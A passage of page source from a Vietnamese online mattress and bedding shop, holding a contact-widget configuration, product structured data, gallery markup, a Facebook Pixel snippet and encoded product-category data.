    var arCuMessageTime = 4000;
    var arCuClosedCookie = 0;
var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                
                            if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                    if (arCuClosedCookie){
                return false;
            }
            arCuShowMessages();
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
            $arcuWidget.addEventListener('arcontactus.openMenu', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showFrom', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showForm', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
        });

        $arcuWidget.addEventListener('arcontactus.hidePrompt', function(){
            clearTimeout(_arCuTimeOut);
            if (arCuClosedCookie != "1"){
                arCuClosedCookie = "1";
                            }
        });
                        var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-facebook';
        arcItem.title = "Chat Zalo";
                            arcItem.icon = '<img width="40" height="38" src="https://nemcattuong.com/wp-content/uploads/2022/05/iconzalo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://zalo.me/3280492530072920571';
             
                        arcItem.color = '#0084FF';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-12';
                                        arcItem.class = 'msg-item-fa';
        arcItem.title = "Hotline: 1800.646.809";
                            arcItem.icon = '<i class="fa-solid fa-phone"></i>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'tel:1800646809';
             
                            arcItem.target = '_self';
                arcItem.color = '#0084FF';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-1';
                                        arcItem.class = 'msg-item-fa';
        arcItem.title = "Messenger";
                            arcItem.icon = '<i class="fa-brands fa-facebook-messenger"></i>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://m.me/nemthuanviet.vn';
             
                        arcItem.color = '#0084FF';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.0',
        online: true,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://nemcattuong.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
        
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#45166A',
                                    buttonText: "Liên hệ",
                            buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://nemcattuong.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Để lại SĐT, chúng tôi sẽ liên hệ lại ngay",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Hãy để ý điện thoại, tư vấn viên sẽ liên hệ lại ngay",
                    error: "Có lỗi đã xảy ra, vui lòng thử lại",
                    action: 'https://nemcattuong.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Gửi đi",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: true,
                                type: "text",
                                label: "",
                                placeholder: "Tên của bạn",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "",
                                placeholder: "Số điện thoại",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://nemcattuong.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nemcattuong.com"}},{"@type":"ListItem","position":2,"item":{"name":"N\u1ec7m B\u00f4ng \u00c9p","@id":"https:\/\/nemcattuong.com\/nem-bong-ep\/"}},{"@type":"ListItem","position":3,"item":{"name":"N\u1ec7m B\u00f4ng \u00e9p Kim C\u01b0\u01a1ng","@id":"https:\/\/nemcattuong.com\/nem-bong-ep\/bong-ep-kim-cuong\/"}},{"@type":"ListItem","position":4,"item":{"name":"N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS","@id":"https:\/\/nemcattuong.com\/nem-bong-ep-kim-cuong-acness-1-1-1198877\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nemcattuong.com\/nem-bong-ep-kim-cuong-acness-1-1-1198877\/#product","name":"N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS","url":"https:\/\/nemcattuong.com\/nem-bong-ep-kim-cuong-acness-1-1-1198877\/","image":"https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg","description":"N\u1ec7m b\u00f4ng \u00e9p Kim C\u01b0\u01a1ng Acness\u00a0l\u00e0 s\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c s\u1ea3n xu\u1ea5t nh\u1eb1m ph\u1ee5c v\u1ee5 t\u1ed1t cho gi\u1ea5c ng\u1ee7 c\u1ee7a m\u1ecdi th\u00e0nh vi\u00ean trong gia \u0111\u00ecnh. Ngo\u00e0i nh\u1eefng nguy\u00ean li\u1ec7u ch\u1ea5t l\u01b0\u1ee3ng cao, s\u1ea3n ph\u1ea9m\u00a0\u0111\u1ec7m b\u00f4ng \u00e9p kim c\u01b0\u01a1ng Acness c\u00f2n \u0111\u00e1p \u1ee9ng t\u1ed1t v\u1ec1 m\u1eb7t th\u1ea9m m\u1ef9, l\u00e0m t\u0103ng gi\u00e1 tr\u1ecb cho c\u0103n ph\u00f2ng ng\u1ee7 c\u1ee7a b\u1ea1n v\u00e0 gi\u00e1 th\u00e0nh s\u1ea3n ph\u1ea9m c\u0169ng r\u1ea5t ph\u1ea3i ch\u0103ng\r\n\r\n&amp;nbsp;","sku":280,"offers":[{"@type":"AggregateOffer","lowPrice":"1940000","highPrice":"2750000","offerCount":5,"priceCurrency":"\u0111","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/nemcattuong.com\/nem-bong-ep-kim-cuong-acness-1-1-1198877\/","seller":{"@type":"Organization","name":"N\u1ec7m C\u00e1t T\u01b0\u1eddng Chuy\u00ean cung c\u1ea5p S\u1ec9 - L\u1ebb Ch\u0103n - Drap - G\u1ed1i - N\u1ec7m Ch\u00ednh H\u00e3ng","url":"https:\/\/nemcattuong.com"}}],"brand":["Kim C\u01b0\u01a1ng"]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
<!-- Facebook Pixel Event Code -->
<script>
  document.addEventListener(
    'wpcf7submit',
    function (event) {
  fbq('track', 'Lead', {
    "fb_integration_tracking": "contact-form-7"
});
},
    false
  );
</script>
<!-- End Facebook Pixel Event Code -->
      		<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-900x900.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Atrue%2C%22limitTags%22%3Atrue%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A860%2C%22name%22%3A%22Drap%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22drap-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A860%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A705%2C%22count%22%3A26%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchan-drap%5C%2Fdrap-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A780%2C%22name%22%3A%22Drap%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22drap-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A780%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A705%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchan-drap%5C%2Fdrap-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A836%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20G%5Cu1ea5p%20-%20Gi%5Cu01b0%5Cu1eddng%20X%5Cu1ebfp%22%2C%22slug%22%3A%22giuong-gap-giuong-xep%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A836%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-gap-giuong-xep%5C%2F%22%7D%2C%7B%22term_id%22%3A833%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20Ng%5Cu1ee7%22%2C%22slug%22%3A%22giuong-ngu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A833%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A29%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2F%22%7D%2C%7B%22term_id%22%3A845%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20Ng%5Cu1ee7%20Hi%5Cu1ec7n%20%5Cu0110%5Cu1ea1i%22%2C%22slug%22%3A%22giuong-ngu-hien-dai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A845%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A10%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-ngu-hien-dai%5C%2F%22%7D%2C%7B%22term_id%22%3A843%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20S%5Cu1eaft%22%2C%22slug%22%3A%22giuong-sat%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A843%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-sat%5C%2F%22%7D%2C%7B%22term_id%22%3A837%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20T%5Cu1ea7ng%22%2C%22slug%22%3A%22giuong-tang%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A837%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-tang%5C%2F%22%7D%2C%7B%22term_id%22%3A756%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Adora%22%2C%22slug%22%3A%22nem-cao-su-adora%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A756%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-adora%5C%2F%22%7D%2C%7B%22term_id%22%3A757%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20%5Cu0110%5Cu1ed3ng%20Ph%5Cu00fa%22%2C%22slug%22%3A%22nem-cao-su-dong-phu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A757%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-dong-phu%5C%2F%22%7D%2C%7B%22term_id%22%3A758%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Dunlopillo%22%2C%22slug%22%3A%22nem-cao-su-dunlopillo%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A758%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-dunlopillo%5C%2F%22%7D%2C%7B%22term_id%22%3A884%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Retina%22%2C%22slug%22%3A%22nem-cao-su-retina%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A884%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-retina%5C%2F%22%7D%2C%7B%22term_id%22%3A763%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Adora%22%2C%22slug%22%3A%22nem-foam-adora%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A763%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A709%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-adora%5C%2F%22%7D%2C%7B%22term_id%22%3A762%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22nem-foam-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A762%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A709%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A761%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Th%5Cu1eafng%20L%5Cu1ee3i%22%2C%22slug%22%3A%22nem-foam-thang-loi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A761%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A709%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-thang-loi%5C%2F%22%7D%2C%7B%22term_id%22%3A760%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-foam-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A760%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cdiv%20class%3D%5C%22CCgQ5%20vCa9Yd%20QfkTvb%20MUxGbd%20v0nnCb%5C%22%20role%3D%5C%22heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%5Cr%5Cn%3Cdiv%20class%3D%5C%22container%20section-title-container%5C%22%3E%3C%5C%2Fdiv%3E%5Cr%5Cn%3C%5C%2Fdiv%3E%5Cr%5Cn%3Cdiv%20role%3D%5C%22heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%3C%5C%2Fdiv%3E%22%2C%22parent%22%3A709%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A849%2C%22name%22%3A%22N%5Cu1ec7m%20Khuy%5Cu1ebfn%20M%5Cu00e3i%22%2C%22slug%22%3A%22nem-khuyen-mai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A849%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-khuyen-mai%5C%2F%22%7D%2C%7B%22term_id%22%3A759%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Everon%22%2C%22slug%22%3A%22nem-lo-xo-everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A759%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A8%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%2Fnem-lo-xo-everon%5C%2F%22%7D%2C%7B%22term_id%22%3A832%2C%22name%22%3A%22Ru%5Cu1ed9t%20G%5Cu1ed1i%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22ruot-goi-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A832%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A12%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fruot-goi%5C%2Fruot-goi-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A9%2C%22name%22%3A%22N%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00c9p%22%2C%22slug%22%3A%22nem-bong-ep%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A9%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cstrong%3EN%5Cu1ec7m%20B%5Cu00f4ng%20%5Cu00e9p%3C%5C%2Fstrong%3E%20l%5Cu00e0%20lo%5Cu1ea1i%20n%5Cu1ec7m%20c%5Cu00f3%20ch%5Cu1ea5t%20l%5Cu01b0%5Cu1ee3ng%20r%5Cu1ea5t%20t%5Cu1ed1t%2C%20c%5Cu1ea5u%20tr%5Cu00fac%20nhi%5Cu1ec1u%20s%5Cu1ee3i%20nh%5Cu1ecf%2C%20t%5Cu1ea1o%20th%5Cu00e0nh%201%20kh%5Cu1ed1i%20n%5Cu00ean%20n%5Cu1eb1m%20kh%5Cu00f4ng%20b%5Cu1ecb%20n%5Cu00f3ng%2C%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20c%5Cu1ee7a%20n%5Cu1ec7m%20ph%5Cu1ee5%20thu%5Cu1ed9c%20v%5Cu00e0o%20%5Cu0111%5Cu1ed9%20n%5Cu1eb7ng%20hay%20nh%5Cu1eb9%20c%5Cu1ee7a%20n%5Cu1ec7m%2C%20n%5Cu1ec7m%20n%5Cu1ebfu%20tr%5Cu1ecdng%20l%5Cu01b0%5Cu1ee3ng%20n%5Cu1eb7ng%20ch%5Cu1ee9ng%20t%5Cu1ecf%20l%5Cu01b0%5Cu1ee3ng%20g%5Cu00f2n%20nhi%5Cu1ec1u.%20%5Cu0111%5Cu1ed9%20b%5Cu1ec1n%20s%5Cu1ebd%20cao%2C%20v%5Cu00e0%20ng%5Cu01b0%5Cu1ee3c%20lai.%5Cr%5Cn%5Cr%5Cn%26gt%3B%26gt%3BTham%20kh%5Cu1ea3o%20c%5Cu00e1c%20s%5Cu1ea3n%20ph%5Cu1ea9m%5Cu00a0%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-lo-xo%5C%22%20target%3D%5C%22_blank%5C%22%20rel%3D%5C%22noopener%20noreferrer%5C%22%3En%5Cu1ec7m%20l%5Cu00f2%20xo%3C%5C%2Fa%3E%22%2C%22parent%22%3A0%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2F%22%7D%2C%7B%22term_id%22%3A50%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00e9p%20Edena%22%2C%22slug%22%3A%22bong-ep-edena%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A50%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-edena%5C%2F%22%7D%2C%7B%22term_id%22%3A49%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00e9p%20Everon%22%2C%22slug%22%3A%22bong-ep-everon%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A49%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5C%2Fbong-ep-everon%5C%2F%22%7D%2C%7B%22term_id%22%3A48%2C%22name%22%3A%22B%5Cu00f4ng%20%5Cu00c9p%20H%5Cu00e0n%20Qu%5Cu1ed1c%22%2C%22slug%22%3A%22bong-ep-han-quoc%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A48%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A9%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-bong-ep%5